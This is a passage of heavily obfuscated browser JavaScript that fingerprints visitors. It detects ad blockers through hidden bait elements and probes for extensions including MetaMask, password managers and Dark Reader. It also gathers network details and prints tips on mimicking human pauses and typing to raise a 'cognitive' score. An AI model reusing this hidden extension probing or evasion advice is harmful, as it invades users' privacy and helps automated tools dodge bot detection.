_0x4f2a7a=document[_0x4040f5(0x81f,0x90c,-0x4e,0xd5f)+_0x4472b3(0xae5,0x126f,0x16fa,0x114e)]('div');_0x4f2a7a[_0x4040f5(0x732,0xc67,0x3a9,0xecc)]=_0x4040f5(0x668,0xc26,-0xdd,0x22d)+_0x4472b3(0xf32,0x7a9,0xff1,0x1075)+_0x4472b3(0xd6d,0xd9c,0x652,0xe3a)+'lacement\x20c'+'arbon-ads',_0x4f2a7a[_0x4472b3(0x185d,0x119b,0x146f,0x10cc)]=_0x4472b3(0x1356,0x131a,0xd50,0x121a),_0x4f2a7a[_0x4040f5(0x111e,0xac8,0xf84,0xa0f)][_0x4472b3(0x97e,0xbee,0x14c5,0x819)]=_0x4472b3(0x1853,0x148c,0xc72,0x15ba)+_0x4040f5(0x52b,0x988,0x8e9,0x7c5)+'ft:-9999px'+_0x4472b3(0x465,0x480,0x62b,0xb2c)+'px;height:'+_0x4040f5(0xeaa,0xaf4,0xa70,0x866)+_0x4472b3(0x1898,0x13c8,0xf36,0x123b),document['body']['appendChil'+'d'](_0x4f2a7a),setTimeout(()=>{function _0x2d9c01(_0x38a338,_0x2556f0,_0x2b2175,_0x5e50b8){return _0x4040f5(_0x2b2175- -0x610,_0x2556f0,_0x2b2175-0x114,_0x5e50b8-0x1c1);}function _0x1d1413(_0x260037,_0x27733f,_0x514a33,_0x46fcf9){return _0x4040f5(_0x260037-0x42,_0x27733f,_0x514a33-0x1b5,_0x46fcf9-0x15c);}if(_0x2d9c01(0xf1f,0xd0f,0xcb3,0x1403)===_0x1d1413(0x1305,0x16aa,0x1a96,0x19b5)){const _0x177786=_0x4f2a7a['offsetHeig'+'ht']===-0x125+0x5ae*0x5+0x1b41*-0x1||_0x4f2a7a[_0x1d1413(0x879,0xb9a,0xee6,0xcfe)+'nt']===null||window[_0x1d1413(0x76a,0xa52,0xaa8,0xa2b)+'dStyle'](_0x4f2a7a)[_0x1d1413(0xc9d,0xd3b,0x91f,0x90b)]===_0x2d9c01(0x249,-0x6bb,-0x19b,-0x754)||window[_0x2d9c01(0x616,-0x741,0x118,0x9a5)+_0x1d1413(0xe4c,0x11bf,0x1408,0x9a9)](_0x4f2a7a)[_0x2d9c01(0x7d3,0xcee,0x539,0x3c8)]===_0x2d9c01(0x3c0,-0x1b1,0x684,0xd81);_0x177786&&('Qpvnz'===_0x1d1413(0xf70,0xfb7,0x105f,0x165f)?_0x219f65['info'](_0x1d1413(0x11ba,0xf10,0x9d6,0x1a2e)+_0x5828e4+'\x20('+_0x3848a4+(_0x1d1413(0x866,0xe06,0x7dd,0x1d1)+_0x2d9c01(0xace,0x803,0x86e,0x725)+'ta')):(_0x28b914[_0x1d1413(0xf54,0xafd,0xa5b,0xef4)+'plugins']['adblock']=0xb87*-0x1+0x411+0x777,_0x28b914[_0x2d9c01(0x2d2,0x984,0x679,0xdc9)]|=this[_0x2d9c01(-0x4a9,0x513,-0x29,-0x4df)+_0x2d9c01(0x1d,0x571,-0x9d,0x611)]['adblock'])),_0x4f2a7a[_0x2d9c01(0x1574,0x751,0xd62,0x135b)]&&_0x4f2a7a[_0x1d1413(0x13b4,0x195c,0xba4,0xf0e)][_0x2d9c01(0x110c,0x143f,0xc4a,0x1243)+'d'](_0x4f2a7a);}else _0x505ead['extensionD'+_0x1d1413(0x75f,0xa72,0x63,0x9aa)][_0x2d9c01(-0x27b,-0x384,0x534,0xd42)+_0x2d9c01(0x4a3,0xa3a,0x74d,0xa94)][_0x2d9c01(0x152f,0x1288,0xd80,0x10fa)](_0x2d9c01(0x25d,-0x17d,0x457,-0x296)+'eSecurity');},-0x6c2+0x5*-0x3f5+0x23*0xc5);}catch(_0xc73a80){}else return!![];}[_0x340362(0x28d,0xb20,0x547,0x7d6)+_0x340362(0x598,0x69e,0x13e2,0xccf)](){function _0x28566e(_0x406227,_0xb7a16c,_0x2db8a9,_0x2ccfd6){return _0x340362(_0x406227-0x46,_0xb7a16c,_0x2db8a9-0x13b,_0x406227- -0xec);}function _0x48d9e5(_0x1aa4c7,_0x3dbf95,_0x35e3a3,_0x2dac5e){return _0x340362(_0x1aa4c7-0x2f,_0x3dbf95,_0x35e3a3-0xdf,_0x35e3a3-0x149);}try{(document[_0x48d9e5(0x784,0x1514,0xcdd,0xb52)+_0x48d9e5(0xb81,0x174f,0xf1e,0xd9e)](_0x28566e(0xa47,0x10b6,0xbb1,0xb39)+_0x28566e(0x90d,0x6d0,0xd9d,0x9ab)+_0x48d9e5(0x119a,0x12ae,0x9d5,0x6c4))||document['querySelec'+_0x28566e(0xce9,0x1446,0xe1b,0xc15)](_0x48d9e5(-0x458,0x210,0x294,-0x1ca)+'stylesheet'+_0x28566e(0x790,0xb76,0xa14,0x42a)+_0x48d9e5(0x861,0x9d0,0xa60,0x123e)+'\x22]')||document['documentEl'+_0x28566e(0x308,-0x420,-0x6e,0xb48)][_0x48d9e5(0xfea,-0x132,0x793,0xdf2)+'te'](_0x48d9e5(0x154f,0x130b,0x1064,0xc3e)+_0x28566e(0xffd,0x1243,0x8d1,0x1303)))&&(_0x28b914['desktop_af'+_0x48d9e5(0x10a2,0x4aa,0x9e6,0xfc3)]['darkReader']=-0x25e1+-0x1442+0x7a*0x7a,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x534,0x133,0x905)+'itFlags']['darkReader']);const _0x5b6e0d=document[_0x48d9e5(0x500,0xcec,0xcdd,0xd1b)+'torAll']('style');for(const _0x1b03db of _0x5b6e0d){if(_0x1b03db[_0x48d9e5(-0x3cd,-0x1a5,0x164,0x73d)+'t']&&_0x1b03db[_0x28566e(-0xd1,-0x66e,-0x2f7,-0x2a9)+'t']['includes']('darkreader')){_0x28b914[_0x28566e(0xa00,0x219,0xa3b,0x665)+_0x48d9e5(0xc51,0x101f,0x9e6,0xcb3)][_0x28566e(0x920,0xdcc,0x42e,0xcc2)]=0x2*-0xb5e+-0x132e*0x1+-0x93*-0x49,_0x28b914['pmSupport']|=this[_0x28566e(0xd5,0x7d6,-0x15,0x425)+_0x28566e(0x61,-0x55c,0x583,-0x725)][_0x48d9e5(0x13a4,0x13c3,0xb55,0x1232)];break;}}}catch(_0xec34f9){}}[_0x3f02f1(0x195a,0xee7,0x10f6,0x1998)+_0x3f02f1(0x1381,0xdb9,0xe05,0x1632)](){function _0x3bf9b1(_0x21d030,_0x2b1779,_0x3bbabd,_0x1abd22){return _0x340362(_0x21d030-0x14,_0x2b1779,_0x3bbabd-0x21,_0x1abd22-0x50d);}function _0x80230(_0x383381,_0x5d33bc,_0x14dda9,_0x2eac37){return _0x340362(_0x383381-0x2b,_0x14dda9,_0x14dda9-0x90,_0x2eac37-0x22e);}if(_0x3bf9b1(0x1c59,0x1c47,0x1bf6,0x1537)!==_0x80230(0x5b6,0xe14,0x9f,0x55c))try{typeof window[_0x80230(-0x6f,0x28f,0xb96,0x7a2)]!==_0x80230(0xf1b,0x127b,0xdd5,0xf39)&&(window[_0x80230(0x4dc,0xea1,0x86d,0x7a2)]['isMetaMask']&&(_0x28b914[_0x3bf9b1(0xd52,0x1057,0x1017,0xff9)+_0x3bf9b1(0x561,0xac6,0x81b,0xdaa)][_0x80230(0x1787,0x6d7,0x13fa,0xf4b)]=-0x89f+0xfba+-0x71a,_0x28b914['pmSupport']|=this['extensionB'+_0x3bf9b1(0x86a,0xdbb,0x895,0x65a)][_0x3bf9b1(0x141c,0x1749,0x1089,0x122a)])),(document['querySelec'+_0x80230(0x7be,0x740,0xe62,0x1003)](_0x80230(0xca0,0x16b1,0x1a41,0x12d5)+_0x3bf9b1(0xbfe,0x15b8,0x13b4,0x109b)+_0x3bf9b1(0x8ec,0x1877,0xa74,0x1124)+_0x80230(-0x326,0x642,0x3a2,0x2b6))||document[_0x3bf9b1(0x192a,0x134b,0x11d1,0x10a1)+_0x80230(0x166b,0xfb1,0x1024,0x1003)](_0x3bf9b1(0x10f,0xca2,0xfa,0x65f)+_0x80230(0x1db,0xfe,0x4b0,0x7f2)+'k\x22]'))&&(_0x28b914[_0x80230(0x4a3,0xbaa,0xcf5,0xd1a)+_0x80230(0x7ff,0x25c,0x9a1,0xacb)][_0x3bf9b1(0x15b3,0xd5d,0x187c,0x122a)]=0x529*-0x3+0x7*0x4f7+-0x1345,_0x28b914[_0x80230(0x85c,0xf3d,0x652,0xa91)]|=this['extensionB'+'itFlags'][_0x3bf9b1(0xdc1,0x11d1,0x10b7,0x122a)]);}catch(_0x4503f0){}else{if(_0x80230(0xdc9,0x1644,0x13f9,0x10c7)in _0x225a9e||_0x80230(0x1240,0x84f,0x958,0xf7a)+'ion'in _0x545e8d||_0x3bf9b1(0x2a0,-0x88,0x6ee,0x5ba)+_0x3bf9b1(0xba9,0x1774,0x174a,0x1149)in _0x48e088){const _0x483a50=_0xbffc1[_0x80230(0x86d,0x149b,0xe86,0x10c7)]||_0x4e5752[_0x80230(0xd20,0x1362,0xb0e,0xf7a)+'ion']||_0x2f602f['webkitConn'+_0x80230(0x1538,0xf00,0x9e7,0xe6a)],_0x12a8a2={};_0x12a8a2['effectiveT'+_0x3bf9b1(0x14ef,0x19e3,0x15ad,0x1652)]=_0x483a50[_0x3bf9b1(0x7bd,0x8af,0xb06,0x668)+_0x3bf9b1(0x1a76,0x1502,0x1a0c,0x1652)]||'unknown',_0x12a8a2[_0x80230(0x707,-0x1f,0x9d9,0x4ce)]=_0x483a50['downlink']||0x2588+-0x3d2+-0xa*0x35f,_0x12a8a2['downlinkMa'+'x']=_0x483a50[_0x80230(0x9ba,0xa8a,0x1bb,0x79d)+'x']||-0x641+0x1536+-0x7*0x223,_0x12a8a2[_0x3bf9b1(0xe26,0x698,0x588,0x7ba)]=_0x483a50[_0x80230(0x7b7,0xa3e,0x10e,0x4db)]||-0x1f7*0xf+0x9*0x429+-0x22*0x3c,_0x12a8a2[_0x80230(0x1a6,0xd3,-0x113,0x65c)]=_0x483a50[_0x3bf9b1(0x3d7,0x2aa,0x25f,0x93b)]||![],_0x12a8a2[_0x80230(0x1355,0xc47,0xbb5,0xf0c)]=_0x483a50['type']||_0x80230(0x173a,0x18b8,0x9e6,0x106b),this[_0x80230(0xf1e,0x6df,0xf4f,0xb3b)+'t']['network']=_0x12a8a2;}this['fingerprin'+'t']['network'][_0x80230(0x997,-0xe8,-0x404,0x219)]=_0x1e8767[_0x80230(0x4ae,0xec6,0x950,0x948)],_0x40b790('Network\x20fi'+_0x3bf9b1(0x13a0,0x963,0x13d3,0xc57)+_0x80230(0x12e8,0xcf6,0x1634,0x138a));}}[_0x3f02f1(0x59c,0x5c1,0x7d0,0xbb8)+'ockOrigin'](){function _0x4f81cb(_0x52b153,_0x30f100,_0x43a135,_0x28a694){return _0x3f02f1(_0x52b153-0x182,_0x43a135,_0x52b153-0x44e,_0x28a694-0x19a);}function _0xd4033c(_0x28cc17,_0x27fa04,_0x2a58c2,_0x220176){return _0x3f02f1(_0x28cc17-0xdc,_0x220176,_0x28cc17- -0x20c,_0x220176-0x165);}try{(document[_0xd4033c(0xa7c,0x10a4,0x1fc,0x1300)+_0x4f81cb(0x1317,0xbef,0x176e,0x1156)]('div#ublock'+_0xd4033c(0x12d,0x17c,-0x658,-0x6fd))||document[_0x4f81cb(0x10d6,0x1993,0x1096,0x1886)+_0xd4033c(0xcbd,0x12f2,0xe7c,0xdd1)]('div[data-u'+_0x4f81cb(0x634,-0x23c,0xe92,0xa17)))&&(_0x4f81cb(0xeb3,0xb69,0xc7a,0xe1a)!==_0xd4033c(0x859,0xff3,0x858,0xa10)?_0x4537d8[_0x4f81cb(0x14ac,0x1237,0xdb7,0xf69)]('webdriver\x20'+_0xd4033c(0xe26,0x11f4,0xf32,0x7fe)):(_0x28b914[_0x4f81cb(0x102e,0x18b8,0x11bd,0x86f)+_0x4f81cb(0xddf,0x5f9,0xcc1,0x11fa)]['uBlockOrig'+'in']=-0xf75+0x37c*-0x9+0x2ed2,_0x28b914[_0x4f81cb(0xda5,0x165d,0x720,0xaa8)]|=this['extensionB'+_0xd4033c(0x35,0x462,-0x3f3,0x4f4)][_0x4f81cb(0x12d6,0x10a8,0x1100,0xe0e)+'in']));const _0x4257af=document[_0x4f81cb(0x93b,0x647,0x2f7,0x116a)+_0x4f81cb(0x1342,0xc44,0x10f3,0x15d7)](_0x4f81cb(0x1531,0x1d88,0xe31,0xd57));_0x4257af['className']=_0xd4033c(-0x77,0x47e,0x3b7,0x603)+_0xd4033c(0x42e,0xbf5,0x5e0,0x2d)+'250m\x20pub_7'+_0xd4033c(0x9d2,0x26a,0x676,0x11be)+_0xd4033c(0x696,0x583,0x720,0xee4)+_0xd4033c(0xa74,0x8b4,0xd9a,0x10e2)+'ext_ads\x20te'+_0xd4033c(0x7ea,0x660,-0x2,0x4d4)+'s\x20ad-text\x20'+'adSense\x20ad'+_0x4f81cb(0xf5e,0x10a1,0x1614,0x119d)+_0x4f81cb(0x64c,-0x1a1,-0x175,0x53b)+_0x4f81cb(0xef0,0x1391,0x836,0xd2f),_0x4257af[_0xd4033c(0xbe0,0x655,0x61b,0x65a)]['cssText']='position:a'+'bsolute;le'+_0xd4033c(0x53f,0xb7f,0xa02,0x1b3)+_0x4f81cb(0x553,0x5e6,0xbf0,0x2b2)+_0x4f81cb(0x1097,0xeb2,0x15ba,0x1567)+'1px;width:'+_0xd4033c(0xe41,0xf75,0xbee,0x1156),document['body']['appendChil'+'d'](_0x4257af),setTimeout(()=>{function _0x32ea5d(_0x415a39,_0x42361d,_0x3b2c32,_0x5093c8){return _0xd4033c(_0x415a39-0x178,_0x42361d-0xe5,_0x3b2c32-0x17,_0x5093c8);}function _0x3b13b3(_0x5cbb3a,_0x20ecf1,_0x16a67b,_0x130230){return _0x4f81cb(_0x20ecf1- -0x1ea,_0x20ecf1-0x18,_0x5cbb3a,_0x130230-0x3f);}_0x3b13b3(0x9ef,0x11d3,0xbc5,0x126b)===_0x3b13b3(0x118e,0x11d3,0x17f8,0xde6)?((window[_0x32ea5d(0x362,0x13e,-0x9f,0x3c)+_0x3b13b3(0x1479,0xd3c,0x9f7,0xa1a)](_0x4257af)['display']==='none'||_0x4257af[_0x3b13b3(0x14c2,0x11a7,0x930,0xf72)+'ht']===-0x211a+0xb38+0x1*0x15e2)&&(_0x32ea5d(0xda,-0x59c,-0x67b,0x2c5)!==_0x32ea5d(0x4fa,0xbb5,-0x248,0xa86)?(_0x28b914[_0x3b13b3(0xa77,0xe44,0x16b6,0x6ea)+_0x3b13b3(0x98a,0xbf5,0x906,0x92e)][_0x32ea5d(0xdf4,0x69c,0xd8b,0x5db)+'in']=-0x1a5a+-0xdad+0x2808,_0x28b914[_0x32ea5d(0x8c3,0x0,0x204,0x895)]|=this[_0x32ea5d(0x221,0xaf4,0xe,-0x4cb)+_0x3b13b3(0x5,0x4a5,-0x1ad,0x8d5)][_0x32ea5d(0xdf4,0x6c1,0x9ae,0x6fa)+'in']):_0x16c885[_0x32ea5d(0x489,0x5e4,0x75f,0x878)+_0x3b13b3(0x6a6,0x64f,0xafa,0x50a)][_0x32ea5d(0x77e,0xe58,0x60f,0xc65)+_0x3b13b3(0xf58,0xc8f,0x1039,0x48d)][_0x32ea5d(0xfca,0xe0c,0x9f6,0x11b2)](_0x3b13b3(0x17a,0x999,0xdfe,0xd90)+_0x3b13b3(-0x178,0x5fe,0x24c,0xa78))),_0x4257af['parentNode']&&_0x4257af[_0x3b13b3(0x11d3,0x12a4,0xb21,0xf02)][_0x3b13b3(0xe84,0x118c,0xefc,0x11a7)+'d'](_0x4257af)):_0x480e36[_0x3b13b3(-0x193,0x64c,0x153,0xa3f)](_0x3b13b3(0xc59,0xfee,0xabe,0x1752)+_0x3b13b3(0x86a,0xdf7,0x97a,0x52c)+_0x32ea5d(0x2dc,0xb18,-0x27c,0x835)+'ailable.\x20M'+_0x32ea5d(0x6f7,0x4ae,0xf36,-0x152)+_0x3b13b3(0x10eb,0x13c3,0xde0,0x12f3)+'\x20initializ'+'ed.');},0x4ea+0xb1f+-0xfa5);}catch(_0x5f1c9c){}}[_0x3f02f1(0x1233,0xcba,0xffe,0xbe8)+'NViewer'](){function _0x3c0a53(_0x383809,_0x541bb9,_0x45f8ec,_0x2cfbb4){return _0x340362(_0x383809-0xe0,_0x45f8ec,_0x45f8ec-0x7b,_0x383809- -0x139);}function _0x1b3a8a(_0x28997f,_0x5e0cac,_0x94e96c,_0x175f0f){return _0x3f02f1(_0x28997f-0x6b,_0x94e96c,_0x28997f- -0x217,_0x175f0f-0x31);}if(_0x3c0a53(0xe1c,0x164c,0xac6,0x160d)===_0x1b3a8a(0xe32,0xd74,0x698,0x12df))try{(document[_0x1b3a8a(0xa71,0x1015,0x6cb,0x321)+_0x1b3a8a(0xcb2,0x1117,0x493,0x150c)]('div.json-f'+'ormatter-r'+'ow')||document[_0x3c0a53(0xa5b,0x117c,0x626,0x6ee)+'tor'](_0x1b3a8a(0x997,0xfd8,0x260,0x104a)+_0x3c0a53(0xbec,0x10aa,0x687,0x11f1)+_0x3c0a53(0xf63,0x14f9,0x11b3,0x104f))||document[_0x1b3a8a(0xa71,0xb16,0x1b8,0x1088)+_0x1b3a8a(0xcb2,0x10e1,0xf6f,0x14d2)](_0x1b3a8a(0xe1e,0x10bc,0x7bf,0x11de)+_0x1b3a8a(0xa17,0x216,0xf41,0x1116)))&&(_0x28b914[_0x1b3a8a(0x9c9,0xa4d,0x123d,0x494)+_0x1b3a8a(0x77a,0xe23,0x6a0,0x776)][_0x3c0a53(0x21b,0xa32,0x7a6,0x7cc)]=0x7e1+-0xaed+0x30d,_0x28b914[_0x3c0a53(0x72a,0xda9,0x26d,0x5ee)]|=this[_0x1b3a8a(0x9e,-0x2ed,0xbc,-0x152)+_0x1b3a8a(0x2a,-0x680,-0xab,-0x1e6)][_0x3c0a53(0x21b,-0xd3,0x2f9,-0x3f0)]);}catch(_0x40da4e){}else{if(typeof _0x309544!==_0x1b3a8a(0xbe8,0x13df,0x87e,0x90f)&&_0x28d94d['rt']){const _0x3ae205=_0x351c0b['rt']['ex'];_0x3f6bad[_0x1b3a8a(0xc65,0xe1e,0x811,0x5ff)]('===\x20Cognit'+_0x1b3a8a(0x19b,-0x3a1,0x499,0x4e4)+_0x3c0a53(0x8d5,0xef,0xe51,0x687)),_0x166ab8[_0x1b3a8a(0xc65,0xd77,0xe3d,0xcea)](_0x3c0a53(0x26b,0x46c,0x750,-0x11c)+_0x1b3a8a(0x6bb,0x49f,0x36f,0x250)+_0x3c0a53(0xe9a,0x111e,0x9bd,0x70d)+'load:',_0x196c03[_0x3c0a53(0x917,0x87c,0xcf,0xdf2)+_0x3c0a53(0xce8,0x13e2,0x80b,0x89b)]),_0x55c832[_0x3c0a53(0xc4f,0x5f3,0x1007,0x94b)]('-\x20Thinking'+_0x1b3a8a(0xab8,0x42a,0xb3a,0xe5d)+_0x1b3a8a(0x6a9,0xd84,0x4db,-0x93),_0x3ae205[_0x1b3a8a(0xb95,0x1312,0x5b4,0xfd3)][_0x1b3a8a(0xb43,0x694,0xb71,0xcd3)+_0x3c0a53(0x710,0x5c7,0x186,0xdcc)]||-0x487*0x7+0x5*0x525+0x5f8),_0x356422['info']('-\x20Saccades'+_0x3c0a53(0x8d9,0xf5d,0xc59,0x9cb)+_0x1b3a8a(0x40b,0x32,0x668,0xb49),_0x3ae205['cognitive'][_0x1b3a8a(0x26d,0x3a7,0x9c3,-0xa0)]||-0x840*-0x1+-0x5f7+-0x2d*0xd),_0x260f1b[_0x1b3a8a(0xc65,0x14cf,0xfe0,0xa95)](_0x1b3a8a(0x95b,0xb07,0xda9,0x1128)+_0x3c0a53(0x237,0x356,-0x128,0xdc)+'y:',_0x3ae205[_0x1b3a8a(0xb95,0x127f,0xb14,0x6cf)]['decisionCo'+_0x3c0a53(0x8f3,0x28c,0x9b7,0x3f0)]||-0x16af+0x1*-0x1359+0x5*0x868),_0x3aefd4['info'](_0x1b3a8a(-0x9,0x6f7,0x66f,-0x86b)+_0x1b3a8a(0xef9,0xefa,0x169a,0x660),_0x3ae205[_0x1b3a8a(0xb95,0x637,0xdda,0x5bc)][_0x1b3a8a(0x86c,0x59f,0xeb0,-0x59)]||-0x863+0x5*-0x526+0x2221),(_0x3ae205[_0x3c0a53(0xb7f,0x7e8,0x1369,0xdf9)][_0x1b3a8a(0xb43,0x608,0xbf0,0x1085)+_0x3c0a53(0x710,0xfb5,0x11c,0xb7c)]||-0x1cee+0xe7f+0x2e3*0x5)===0x4d7+-0x8*0x428+0x1c69&&(_0x3857f6[_0x3c0a53(0xc4f,0x3c8,0x95e,0x151d)]('💡\x20To\x20incre'+'ase\x20cognit'+_0x1b3a8a(0xb3a,0x4bf,0x80a,0xe34)),_0x1a7bc6[_0x3c0a53(0xc4f,0x8b0,0xf0b,0x11f6)]('1.\x20Pause\x20w'+_0x3c0a53(0x5f5,0x7cf,0x890,0x934)+_0x3c0a53(0x1b7,0x40,-0x63,0x1e)+_0x3c0a53(0x41b,0x671,0xcf4,-0x34c)+'inking\x20pau'+'ses)'),_0x4b191e[_0x3c0a53(0xc4f,0x109d,0x12ca,0xbff)](_0x1b3a8a(0x12f,-0x5e3,-0x670,0x382)+'up\x20and\x20dow'+_0x3c0a53(0x629,-0x269,0xefb,0xe9c)+_0x1b3a8a(0x18c,-0x5e7,0x306,0x281)),_0x2eaf90[_0x1b3a8a(0xc65,0xd5a,0xd86,0x1469)]('3.\x20Click\x20b'+_0x3c0a53(-0x17,-0x198,-0x759,0x44a)+_0x1b3a8a(0x722,0x4e6,0x120,0xb98)+'ith\x20delays'),_0x460670[_0x3c0a53(0xc4f,0xa9a,0x10ed,0x821)]('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3c0a53(0x11,-0x508,0x27,-0x7de))),_0x3ccb22[_0x3c0a53(0xc4f,0xa74,0x420,0xdfd)](_0x1b3a8a(0x634,-0xf,0xeaa,0x6d9)+_0x3c0a53(0x61e,0xa87,0xdf1,0xa31)+_0x1b3a8a(0x634,-0x1da,-0x197,0x4a0));}else _0x1910e1[_0x3c0a53(0x365,-0x4bf,0x1d9,0x448)](_0x1b3a8a(0xa22,0x3bf,0xcf7,0x478)+_0x1b3a8a(0x7d4,0x55e,0x653,0x840)+'initialize'+_0x3c0a53(0x85e,0xe0e,0xa82,0xf69));}}[_0x3f02f1(0xabc,0x1128,0xdc4,0x80a)+_0x3f02f1(0x783,0x1261,0xcc1,0x1062)+_0x3f02f1(0x1733,0xc81,0x10d9,0x951)](){function _0x830aab(_0x31afc6,_0x349bf3,_0x2498e0,_0x47f050){return _0x3f02f1(_0x31afc6-0x14,_0x2498e0,_0x349bf3-0x120,_0x47f050-0x142);}function _0x31bfbb(_0x4db86b,_0x4d2264,_0x1108a0,_0xdec9fd){return _0x340362(_0x4db86b-0x145,_0x4d2264,_0x1108a0-0x135,_0x1108a0-0x152);}try{if(!this[_0x31bfbb(0xb3c,0x82f,0x7d0,0x703)][_0x830aab(-0x328,0x321,-0x11c,0x9c0)]&&!this[_0x830aab(0xb3,0x892,0xafa,0xa36)][_0x31bfbb(0x16cf,0x13c4,0x1208,0xf3c)]&&!this['browser'][_0x830aab(0x181c,0x1334,0x1906,0x12c0)]){this[_0x31bfbb(0xd2f,0xedf,0xe24,0x65f)+_0x31bfbb(0x15e1,0x1822,0x12c4,0x1625)]();return;}if(this[_0x31bfbb(0x1029,0x1b,0x7d0,0xb96)][_0x31bfbb(0xae7,0x63e,0x25f,-0x30e)]||this[_0x830aab(0xe8d,0x892,0x634,0x91d)]['isEdge'])this[_0x31bfbb(0x334,-0x2d0,0x1f9,-0x4ba)+_0x31bfbb(-0x793,-0x364,0x13f,0x2e)+_0x31bfbb(0x1817,0xebf,0x1016,0x1195)]();else this[_0x31bfbb(0x6d4,0x253,0x7d0,0x4e6)][_0x31bfbb(0x1a72,0xc20,0x1272,0x177f)]&&this[_0x31bfbb(0xad5,-0x43,0x417,0x1d2)+_0x31bfbb(0x16e6,0x1369,0x1143,0xe04)+'ions']();if(_0x28b914[_0x830aab(0x165,0x63d,0xcd1,0xced)+_0x830aab(0x818,0x50b,0x282,0x49c)]){const _0x30d093=_0x28b914[_0x830aab(0x64f,0x63d,0x68f,0xcd)+'ata']['passwordMa'+_0x830aab(0x2fa,0x3d8,0xd8,-0x16d)][_0x830aab(0x158b,0x139a,0x14b3,0x190b)]+_0x28b914[_0x830aab(0x7a7,0x63d,0x3e7,0x8bc)+'ata'][_0x31bfbb(0xd6d,0xbe9,0x870,0x9fb)+_0x830aab(0x4a5,0xb4b,0xde8,0x784)][_0x31bfbb(0x13b1,0xe76,0x12d8,0x10f8)];_0x28b914['extensionC'+_0x830aab(0x602,0xaaa,0xf7c,0xc7f)]=_0x30d093;}}catch(_0x5fcbf8){}}[_0x3f02f1(0x1d8,0xb5,0x19b,0xa06)+_0x340362(0x6bb,0x4fb,-0x7af,-0x13)+_0x340362(0x15d1,0xd49,0x1491,0xec4)](){function _0x5beab2(_0x10f415,_0x4d5579,_0x534097,_0x44c543){return _0x3f02f1(_0x10f415-0x17,_0x534097,_0x4d5579-0x127,_0x44c543-0x9b);}function _0x10d657(_0xac0172,_0x50e04b,_0x1f79bb,_0x59ea6d){return _0x3f02f1(_0xac0172-0xc4,_0x50e04b,_0xac0172- -0x27e,_0x59ea6d-0x13);}if(_0x10d657(0xcae,0xd8c,0x14cf,0xf22)!==_0x10d657(0xcae,0x4a6,0xc01,0x62e))_0x4beddd['push'](_0x10d657(0x9b1,0xa17,0xa25,0x1128)+_0x10d657(0x602,0x9c2,0x77a,0xa18)+'pt'),this[_0x5beab2(0x443,0x307,-0x23a,0xae3)](_0x5beab2(0xf26,0xd56,0x907,0x12f1),_0x10d657(0xa68,0x10c5,0x6fe,0xe61));else try{if(_0x10d657(0xf33,0xb77,0x1328,0x824)!==_0x10d657(0x865,0x80f,0x504,0x620)){if(!this[_0x5beab2(0x542,0x899,0xf78,0xaab)][_0x5beab2(0x558,0x328,0x2ce,-0x284)]&&!this['browser']['isEdge']){if(_0x5beab2(0x1742,0x1008,0x17fd,0xd39)!==_0x10d657(0xd8c,0xabf,0x4f4,0xaab))return;else _0x18cf6a['push']('Buffer\x20obj'+_0x10d657(-0xf9,-0x76e,-0x1c5,0x6c)+_0x10d657(0xa7a,0xc40,0x71b,0xd78)),this[_0x10d657(-0x9e,0xf5,0x4fd,0x3a2)](_0x10d657(0x23d,-0x147,0x3dd,0x973),_0x10d657(0x170,0xc2,-0x71a,0xc1));}this[_0x5beab2(0x7b7,0xeed,0x6ac,0x143c)+_0x10d657(0xfe8,0x11f9,0xbb0,0x1067)](),_0x28b914[_0x5beab2(0x1154,0xd07,0x10f4,0xe49)+'plugins'][_0x5beab2(-0x2a,0x44c,0x847,0xca7)+_0x10d657(0xd3a,0x785,0x1204,0x1127)]&&(this[_0x5beab2(0x1410,0x12e7,0xab1,0x199e)+_0x10d657(0xdf1,0xebb,0xe59,0x644)]=!![]);}else{const _0x1e7655=new _0x119308([-(0xc8e*0x1+-0x2076+-0x3*-0x6a3),-(0x1bae+0x19d1+-0x357e),-0x8e*0x20+0x1bd3+-0xa12*0x1,-(-0xcc9+-0x2383+0x304d),0x2422+0x3b0+-0x6*0x6a3,-0xaf4+0x1651+-0x2d7*0x4]),_0x448122=_0x4723fc[_0x5beab2(0x817,0x57d,0x583,0xc5b)+'er']();_0x193df3['bindBuffer'](_0x426c32[_0x5beab2(0x1439,0xfd8,0x121b,0x185c)+'ER'],_0x448122),_0xa23730[_0x5beab2(0x98b,0x32c,0x9cd,0x420)](_0x2a5ad0[_0x5beab2(0x1049,0xfd8,0x17ef,0xc2b)+'ER'],_0x1e7655,_0x507619[_0x10d657(0x4e2,0xb5d,0x8bc,0x4b)+'W']);const _0x38af42={};return _0x38af42[_0x5beab2(0x38f,0x35b,-0x480,0x4b3)]=_0x448122,_0x38af42[_0x5beab2(0x100e,0x138e,0xf92,0x1c1e)+'t']=0x3,_0x38af42;}}catch(_0x5cb085){}}[_0x340362(0x48,-0x56c,0x1c5,0x2c5)+_0x340362(0x14c2,0x7cc,0xbc4,0xff1)+_0x340362(0xef7,0x15d7,0x15fa,0xfe5)](){function _0x1d2d2d(_0x2113d8,_0x30df26,_0x4e659a,_0x23586d){return _0x3f02f1(_0x2113d8-0x179,_0x23586d,_0x4e659a-0xf9,_0x23586d-0x79);}function _0x57ed0b(_0x26884a,_0x59551c,_0x424ce3,_0xab9b28){return _0x3f02f1(_0x26884a-0xb3,_0x26884a,_0x424ce3-0x1d9,_0xab9b28-0x121);}try{if(!this[_0x1d2d2d(0x4e2,0x10d2,0x86b,0xfae)][_0x57ed0b(0x107e,0x1311,0x13ed,0x161c)])return;const _0x27fe14=document[_0x57ed0b(0x1312,0xb16,0xe61,0x1064)+_0x1d2d2d(0x187f,0xf90,0x1110,0x16f9)]('link[rel=\x22'+_0x57ed0b(0x1c5,0x8e3,0x3ca,0x8c2)+'\x22]');for(const _0xcccf47 of 